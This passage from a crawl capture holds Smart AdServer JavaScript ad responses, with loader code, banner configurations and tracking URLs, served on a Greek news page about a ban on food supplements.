			viewcount:'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80261&pid=1930407&iid=12195538&sid=3430063964&scriptid=99340&opid=eff466fd-a1c8-4d1c-90d2-0ce642e780d4&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=eff466fd-a1c8-4d1c-90d2-0ce642e780d4&gdpr=0&key=viewcount&num1=0&num3=&cid=32513676&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj12195538 = new Banner(config);
			newObj12195538.init();
		}
	});
})(window.sas);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www8.smartadserver.com/h/nshow?siteid=637925&pgid=1930407&fmtid=80696&tag=sas_80696&tmstp=3430063964&visit=S&acd=1769802312877&opid=cc0ff896-2590-40ed-8276-f013117ebef6&opdt=1769802312877&ckid=7614884984067834251&cappid=7614884984067834251&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D3965%3B%24wpc%3D12554%3B%24wpc%3D12548%3B%24wpc%3D4236%3B%24wpc%3D7930%3B%24wpc%3D8640%3B%24wpc%3D8644%3B%24wpc%3D8260%3B%24wpc%3D8645%3B%24wpc%3D7983%3B%24wpc%3D32113%3B%24wpc%3D8142%3B%24wpc%3D7933%3B%24wpc%3D8197%3B%24wpc%3D8258%3B%24wpc%3D8261%3B%24wpc%3D8259%3B%24wpc%3D8646%3B%24wpc%3D8643%3B%24wpc%3D18396%3B%24wpc%3D17997%3B%24wpc%3D19120%3B%24wpc%3D30017%3B%24wpc%3D21051%3B%24wpc%3D21052%3B%24wpc%3D21055%3B%24wpc%3D21056%3B%24wpc%3D21057%3B%24wpc%3D21058%3B%24wpc%3D21059%3B%24wpc%3D21060%3B%24wpc%3D21061%3B%24wpc%3D20276%3B%24wpc%3D21022%3B%24wpc%3D21043%3B%24wpc%3D20583%3B%24wpc%3D20357%3B%24wpc%3D20922%3B%24wpc%3D20925%3B%24wpc%3D20738%3B%24wpc%3D18975%3B%24wpc%3D18976%3B%24wpc%3D20612%3B%24wpc%3D20948%3B%24wpc%3D20801%3B%24wpc%3D21042%3B%24wpc%3D20835%3B%24wpc%3D20149%3B%24wpc%3D20846%3B%24wpc%3D20634%3B%24wpc%3D20279%3B%24wpc%3D20755%3B%24wpc%3D21026%3B%24wpc%3D20926%3B%24wpc%3D20333%3B%24wpc%3D18967%3B%24wpc%3D18970%3B%24wpc%3D20697%3B%24wpc%3D20413%3B%24wpc%3D21034%3B%24wpc%3D20686%3B%24wpc%3D20759%3B%24wpc%3D20403%3B%24wpc%3D20701%3B%24wpc%3D20698%3B%24wpc%3D20806%3B%24wpc%3D21033%3B%24wpc%3D19119%3B%24wpc%3D19121%3B%24wpc%3D19122%3B%24wpc%3D19127%3B%24wpc%3D19128%3B%24wpc%3D19130%3B%24wpc%3D19147%3B%24wpc%3D19150%3B%24wpc%3D19151%3B%24wpc%3D19153%3B%24wpc%3D19155%3B%24wpc%3D19158%3B%24wpc%3D19160%3B%24wpc%3D19162%3B%24wpc%3D19164%3B%24wpc%3D19166%3B%24wpc%3D19168%3B%24wpc%3D19170%3B%24wpc%3D19171%3B%24wpc%3D19174%3B%24wpc%3D19175%3B%24wpc%3D19178%3B%24wpc%3D19180%3B%24wpc%3D19181%3B%24wpc%3D19183%3B%24wpc%3D19185%3B%24wpc%3D19187%3B%24wpc%3D19190%3B%24wpc%3D19192%3B%24wpc%3D19193%3B%24wpc%3D19194%3B%24wpc%3D19196%3B%24wpc%3D19198%3B%24wpc%3D19200%3B%24wpc%3D19202%3B%24wpc%3D19205%3B%24wpc%3D72208%3B%24wpc%3D72300%3B%24wpc%3D44380%3B%24wpc%3D19596%3B%24wpc%3D72085%3B%24wpc%3D72202%3B%24wpc%3D20324%3B%24wpc%3D72287%3B%24wpc%3D19453%3B%24wpc%3D72198%3B%24wpc%3D19549%3B%24wpc%3D19740%3B%24wpc%3D19300%3B%24wpc%3D19516%3B%24wpc%3D42286%3B%24wpc%3D19464%3B%24wpc%3D19465%3B%24wpc%3D72204%3B%24wpc%3D72307%3B%24wpc%3D72244%3B%24wpc%3D72245%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D68246%3B%24wpc%3D71302%3B%24wpc%3D39937%3B%24wpc%3D71300%3B%24wpc%3D68247%3B%24wpc%3D39934%3B%24wpc%3D39816%3B%24wpc%3D39818%3B%24wpc%3D71299%3B%24wpc%3D71301%3B%24wpc%3D38921%3B%24wpc%3D39091%3B%24wpc%3D38928%3B%24wpc%3D39131%3B%24wpc%3D39132%3B%24wpc%3D40834%3B%24wpc%3D40841%3B%24wpc%3D40843%3B%24wpc%3D42909%3B%24wpc%3D42915%3B%24wpc%3D42920%3B%24wpc%3D44675%3B%24wpc%3D43775%3B%24wpc%3D43776&tgt=width%3D1280%3Bbrowser_language%3Den-US%40posix%3BeqCategory%3Dros%3B%3B%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fnewsique.gr%2Fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2F&noadcbk=sas.noad&us_privacy=1NNN&schain=1.0%2C1!adweb.gr%2C637925%2C1%2C%2C%2C&dmodel=unknown&dmake=Apple&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=cc0ff896-2590-40ed-8276-f013117ebef6&insid=12195577
body_size: 3886
content:
/*_hs_*/;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_80696", formatId: 80696 }, "sas_80696");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(12195577),
		pageId: '1930407',
		pgDomain: 'https%3a%2f%2fnewsique.gr',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80696&pid=1930407&iid=12195577&sid=3430063964&scriptid=99340&opid=cc0ff896-2590-40ed-8276-f013117ebef6&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=cc0ff896-2590-40ed-8276-f013117ebef6&gdpr=0',
		formatId: Number(80696),
		tagId: 'sas_80696',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String(''),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(0),
		dsa: String(''),
		creative: {
			id: Number(32513715),
			url: '',
			type: Number(0),
			width: Number(('300' === '100%') ? 0 : '300'),
			height: Number(('250' === '100%') ? 0 : '250'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=32513715&insid=12195577&pgid=1930407&fmtid=80696&ckid=7614884984067834251&uii=249046576858085747&acd=1769802314181&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=cc0ff896-2590-40ed-8276-f013117ebef6&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=cc0ff896-2590-40ed-8276-f013117ebef6&eqs=fcd58accffb28415437d74f85ec1dbe1af127319&go=',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=32513715&insid=12195577&pgid=1930407&fmtid=80696&ckid=7614884984067834251&uii=249046576858085747&acd=1769802314181&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=cc0ff896-2590-40ed-8276-f013117ebef6&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=cc0ff896-2590-40ed-8276-f013117ebef6&eqs=fcd58accffb28415437d74f85ec1dbe1af127319&go="],
			oryginalClickUrl: '',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String('<!-- /26225854,9618087/Adweb/newsique.gr/Inline_2 -->\r\n'+'<div id="w2g-slot3-cnt">\r\n'+'  <scr'+'ipt>\r\n'+'     (function () {\r\n'+'        var domain = \'newsique.gr\';\r\n'+'        var slot = \'w2g-slot3\';\r\n'+'        if (window.self !== window.parent) {\r\n'+'           var d = top.document, w = window.parent;\r\n'+'           var parent = this.frameElement;\r\n'+'           parent.style.display = "none";\r\n'+'        } else {\r\n'+'           var d = document, w = window, parent = null;\r\n'+'           if (typeof d.currentScript !== \'undefined\') {\r\n'+'              parent = d.currentScript;\r\n'+'              if (parent == null) {\r\n'+'                 parent = document.getElementById(slot + \'-cnt\');\r\n'+'              }\r\n'+'           } else {\r\n'+'              parent = d.body.lastElementChild;\r\n'+'           }\r\n'+'        }\r\n'+'        d.addEventListener(\'wtgLoaded\', function (e) {\r\n'+'           if (typeof w.w2g.single === \'function\') {\r\n'+'              w.w2g.single(domain, slot, parent);\r\n'+'           }\r\n'+'        }, false);\r\n'+'        if (w.w2gLoaded === undefined) {\r\n'+'           w.w2gLoaded = 0;\r\n'+'        }\r\n'+'        if (w.w2gLoaded < 1 && w.w2g === undefined) {\r\n'+'           var element = d.createElement(\'script\'), head = d.head || d.getElementsByTagName(\'head\')[0];\r\n'+'           element.type = \'text/javascript\';\r\n'+'           element.async = true;\r\n'+'           element.src = \'https://lib.wtg-ads.com/lib.single.wtg.min.js\';\r\n'+'           head.appendChild(element);\r\n'+'           w.w2gLoaded++;\r\n'+'        }\r\n'+'        if (w.w2g !== undefined && typeof w.w2g.single === \'function\') {\r\n'+'           w.w2g.single(domain, slot, parent);\r\n'+'        }\r\n'+'     })();\r\n'+'  </scr'+'ipt>\r\n'+'</div>'),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=249046576858085747&tmstp=3430063964&ckid=7614884984067834251&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&acd=1769802314181&envtype=0&siteid=637925&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=cc0ff896-2590-40ed-8276-f013117ebef6&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=cc0ff896-2590-40ed-8276-f013117ebef6&visit=S&statid=1&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&capp=0&mcrdbt=0&insid=12195577&imgid=32513715&pgid=1930407&fmtid=80696&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 32513715 ? 'https://use2.smartadserver.com/h/cp?imgid=32513715&insid=12195577&pgid=1930407&fmtid=80696&ckid=7614884984067834251&uii=249046576858085747&acd=1769802314181&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=cc0ff896-2590-40ed-8276-f013117ebef6&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=cc0ff896-2590-40ed-8276-f013117ebef6&eqs=fcd58accffb28415437d74f85ec1dbe1af127319' : 'https://use2.smartadserver.com/h/micp?imgid=0&insid=12195577&pgid=1930407&fmtid=80696&ckid=7614884984067834251&uii=249046576858085747&acd=1769802314181&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=cc0ff896-2590-40ed-8276-f013117ebef6&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=cc0ff896-2590-40ed-8276-f013117ebef6&eqs=fcd58accffb28415437d74f85ec1dbe1af127319',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80696&pid=1930407&iid=12195577&sid=3430063964&scriptid=99340&opid=cc0ff896-2590-40ed-8276-f013117ebef6&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=cc0ff896-2590-40ed-8276-f013117ebef6&gdpr=0&key=viewcount&num1=0&num3=&cid=32513715&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj12195577 = new Banner(config);
			newObj12195577.init();
		}
	});
})(window.sas);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www8.smartadserver.com/h/nshow?siteid=637925&pgid=1930407&fmtid=80652&tag=sas_80652&tmstp=3430063964&visit=S&acd=1769802312877&opid=80fbc564-733f-4391-9ea7-c1835fddc9d2&opdt=1769802312877&ckid=7614884984067834251&cappid=7614884984067834251&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D3965%3B%24wpc%3D12554%3B%24wpc%3D12548%3B%24wpc%3D4236%3B%24wpc%3D7930%3B%24wpc%3D8640%3B%24wpc%3D8644%3B%24wpc%3D8260%3B%24wpc%3D8645%3B%24wpc%3D7983%3B%24wpc%3D32113%3B%24wpc%3D8142%3B%24wpc%3D7933%3B%24wpc%3D8197%3B%24wpc%3D8258%3B%24wpc%3D8261%3B%24wpc%3D8259%3B%24wpc%3D8646%3B%24wpc%3D8643%3B%24wpc%3D18396%3B%24wpc%3D17997%3B%24wpc%3D19120%3B%24wpc%3D30017%3B%24wpc%3D21051%3B%24wpc%3D21052%3B%24wpc%3D21055%3B%24wpc%3D21056%3B%24wpc%3D21057%3B%24wpc%3D21058%3B%24wpc%3D21059%3B%24wpc%3D21060%3B%24wpc%3D21061%3B%24wpc%3D20276%3B%24wpc%3D21022%3B%24wpc%3D21043%3B%24wpc%3D20583%3B%24wpc%3D20357%3B%24wpc%3D20922%3B%24wpc%3D20925%3B%24wpc%3D20738%3B%24wpc%3D18975%3B%24wpc%3D18976%3B%24wpc%3D20612%3B%24wpc%3D20948%3B%24wpc%3D20801%3B%24wpc%3D21042%3B%24wpc%3D20835%3B%24wpc%3D20149%3B%24wpc%3D20846%3B%24wpc%3D20634%3B%24wpc%3D20279%3B%24wpc%3D20755%3B%24wpc%3D21026%3B%24wpc%3D20926%3B%24wpc%3D20333%3B%24wpc%3D18967%3B%24wpc%3D18970%3B%24wpc%3D20697%3B%24wpc%3D20413%3B%24wpc%3D21034%3B%24wpc%3D20686%3B%24wpc%3D20759%3B%24wpc%3D20403%3B%24wpc%3D20701%3B%24wpc%3D20698%3B%24wpc%3D20806%3B%24wpc%3D21033%3B%24wpc%3D19119%3B%24wpc%3D19121%3B%24wpc%3D19122%3B%24wpc%3D19127%3B%24wpc%3D19128%3B%24wpc%3D19130%3B%24wpc%3D19147%3B%24wpc%3D19150%3B%24wpc%3D19151%3B%24wpc%3D19153%3B%24wpc%3D19155%3B%24wpc%3D19158%3B%24wpc%3D19160%3B%24wpc%3D19162%3B%24wpc%3D19164%3B%24wpc%3D19166%3B%24wpc%3D19168%3B%24wpc%3D19170%3B%24wpc%3D19171%3B%24wpc%3D19174%3B%24wpc%3D19175%3B%24wpc%3D19178%3B%24wpc%3D19180%3B%24wpc%3D19181%3B%24wpc%3D19183%3B%24wpc%3D19185%3B%24wpc%3D19187%3B%24wpc%3D19190%3B%24wpc%3D19192%3B%24wpc%3D19193%3B%24wpc%3D19194%3B%24wpc%3D19196%3B%24wpc%3D19198%3B%24wpc%3D19200%3B%24wpc%3D19202%3B%24wpc%3D19205%3B%24wpc%3D72208%3B%24wpc%3D72300%3B%24wpc%3D44380%3B%24wpc%3D19596%3B%24wpc%3D72085%3B%24wpc%3D72202%3B%24wpc%3D20324%3B%24wpc%3D72287%3B%24wpc%3D19453%3B%24wpc%3D72198%3B%24wpc%3D19549%3B%24wpc%3D19740%3